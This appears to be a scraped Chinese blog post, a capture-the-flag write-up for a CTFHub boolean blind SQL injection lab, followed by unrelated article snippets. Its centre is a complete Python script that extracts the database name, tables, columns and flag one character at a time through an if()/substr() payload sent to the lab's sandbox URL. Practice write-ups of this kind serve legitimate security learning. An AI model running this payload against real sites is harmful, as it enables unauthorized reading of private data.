ctfhub技能树—sql注入—布尔盲注

打开靶机

查看页面信息





开始试验,查看返回信息

此题存在一个问题,如果没有数据,也是返回query_success



如此一来,就无法使用and组合进行注入,在看了其他大佬的解题过程后,知道了可以使用“if()”进行注入

附上链接

https://blog.csdn.net/weixin_44732566/article/details/104455318

if(expr1,expr2,expr3),如果expr1的值为true,则执行expr2语句,如果expr1的值为false,则执行expr3语句。

于是根据该文章提示,写出如下脚本

#! /usr/bin/env python

# _*_ coding:utf-8 _*_

import requests

import sys

session=requests.session()

url = "http://challenge-2d36497ea5cb2b8c.sandbox.ctfhub.com:10080/?id="

name = "" # for k in range(1,10):

# for i in range(1,10):

# print(i)

# for j in range(31,128):

# j = (128+31) -j

# str_ascii=chr(j)

# #数据库名

# #payolad = "if(substr(database(),%s,1) = '%s',1,(select table_name from information_schema.tables))"%(str(i),str(str_ascii))

# #表名

# #payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',1,(select table_name from information_schema.tables))" %(k,i,str(str_ascii))

# #字段名

# payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',1,(select table_name from information_schema.tables))" %(i,str(str_ascii))

# str_get = session.get(url=url + payolad).text

# if "query_success" in str_get:

# if str_ascii=="+":

# sys.exit()

# else:

# name+=str_ascii

# break

# print(name) #查询字段内容

for i in range(1,50):

print(i)

for j in range(31,128):

j = (128+31) -j

str_ascii=chr(j)

payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',1,(select table_name from information_schema.tables))" %(i,str_ascii)

str_get = session.get(url=url + payolad).text

if "query_success" in str_get:

if str_ascii == "+":

sys.exit()

else:

name += str_ascii

break

print(name)

具体实验如下



查询数据库名

查询表名



查询字段名



查询字段信息

成功拿到flag



脚本写的过程中用了多次循环,每次循环都会发送一个get请求,所以可能会报错,无法继续运行,如果遇到这种情况,请重新执行脚本

报错内容如下(技艺不精)

如果一直报错无法得到正确答案建议分多组运行

更改(for i in range(1,50))为(for i in range(1,30),for i in range(25,50))

如果还是不行就再多分一组

ctfhub技能树—sql注入—布尔盲注的更多相关文章

- ctfhub技能树—sql注入—时间盲注

打开靶机 查看页面信息 测试时间盲注 可以看到在执行命令后会有一定时间的等待,确定为时间盲注 直接上脚本 1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _ ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- SQL注入:盲注

盲注简介 所谓的盲注就是在服务器没有错误回显的时候完成的注入攻击. 服务器没有错误回显,对于攻击者来说缺少了非常重要的"调试信息". 盲注分类 1.布尔盲注 布尔很明显Ture和F ...

- sql注入--bool盲注,时间盲注

盲注定义: 有时目标存在注入,但在页面上没有任何回显,此时,我们需要利用一些方法进行判断或者尝试得到数据,这个过程称之为盲注. 布尔盲注: 布尔盲注只有true跟false,也就是说它根据你的注入信息 ...

- webgote的例子(6)SQL注入(盲注)

SQL Injection - Blind (WS/SOAP) 本期演示的是盲注的手法.有些网站在与数据库交互的地方进行了很好的修饰,将报错的语句进行修改,即使你找到了注入点也无法下手拿数据,这个时候 ...

- ctfhub技能树—sql注入—UA注入

手注 打开靶机 查看页面信息 抓取数据包 根据提示注入点在User-Agent文件头中 开始尝试注入 成功查到数据库名 查询数据表名 查询字段名 查询字段信息 成功拿到flag 盲注 测试是否存在时间 ...

- WEB 安全之 SQL注入<一> 盲注

SQL注入是一个比较"古老"的话题,虽然现在存在这种漏洞的站点比较少了,我们还是有必要了解一下它的危害,及其常用的手段,知己知彼方能百战不殆.进攻与防守相当于矛和盾的关系,我们如果 ...

- Sql注入_mysql盲注__二次注入

sleep盲注攻击 Sleep延迟:延迟盲注 If(条件,true,false): 条件成立,返回第二个参数,反之第三个参数 举例1:length id=1 union select 1,2,slee ...

- ctfhub技能树—sql注入—Refer注入

手注 查询数据库名 查询数据表名 查询字段名 查询字段信息 脚本(from 阿狸) #! /usr/bin/env python # _*_ coding:utf-8 _*_ url = " ...

随机推荐

- Java各版本新增特性, Since Java 8

Java各版本新增特性, Since Java 8 作者:Grey 原文地址: Github 语雀 博客园 Java 8 Reactor of Java 这一章来自于<Spring in Act ...

- JQuery ajax request及Java服务端乱码问题及设置

今天花了半天功夫才搞定2个乱码问题 1. 原先一直用form提交,现在改作JQuery ajax 提交,发现乱码. 2. window.location url中含有中文提交后,乱码. 第一个问题: ...

- Helm 带你飞

文章目录 目录 文章目录 在没使用 Helm之前,向 K8S部署应用,我们要依次部署 deployment. svc 等,步骤较繁琐.况且随着很多项目微服务化,复杂的应用在容器中部署以及管理显得较为复 ...

- Unity 2017 Scene界面与Game界面显示不同/过于灰暗的解决办法

场景界面的显示过于灰暗,严重影响工作心情. 切换到游戏界面时的颜色. 只要将场景中全部摄像机的[Allow HDR]取消勾选即可.

- Xrdp远程连接到CentOS7系统配置

1 服务器端配置 1.1 查询是否已经安装epel库 打开已经安装了CentOS7的主机,以root用户登录,在桌面上打开一个终端,输入命令:rpm -qa|grep epel,查询 ...

- 在 WSL Ubuntu 上使用 .NET 进行跨平台开发新手入门

翻译自 haydenb 2020年6月3日的文章<Getting started with cross-platform development using .NET on Ubuntu on ...

- 【Mongodb】后台主键_id自增(Java版本)

ObjectId的选择 创建MongoDB文档时,如果没有赋值ID,系统会自动帮你创建一个,通常会在客户端由驱动程序完成.得到的ObjectId类似于这种 ObjectId使用12字节的存储空间, ...

- Android驱动学习-灯光系统总体框架

Android的app访问硬件的大致流程可以分为一下几个步骤: 我们之前说过Android系统在添加新的硬件的时候需要添加一个接口java文件,通过jni来访问硬件. 这个java是我们自己实现的,我 ...

- 使用 SOS 对 Linux 中运行的 .NET Core 进行问题诊断

目录 说明 准备一个方便的学习环境 2.x 配置内容 3.x 配置内容 工具介绍 lldb sos plugin 1. attach 到进程上进行调试 2. 分析core dump文件 SOS 案例分 ...

- SpringSecurity配置文件

@EnableWebSecurity public class seccurityConfig extends WebSecurityConfigurerAdapter { @Override pro ...